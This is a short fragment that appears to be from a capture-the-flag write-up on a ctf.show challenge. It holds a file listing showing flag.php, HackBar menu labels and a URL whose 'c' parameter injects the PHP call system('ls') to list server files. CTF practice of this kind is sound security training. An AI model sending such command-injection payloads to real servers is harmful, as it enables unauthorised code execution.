 flag.php index.php index.php
有flag.php文件
记录器 元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
https://c967db4e-64b5-4256-b27c-fcc0995af35d.challenge.ctf.show/%60?
c=echo%20system(%27ls%27);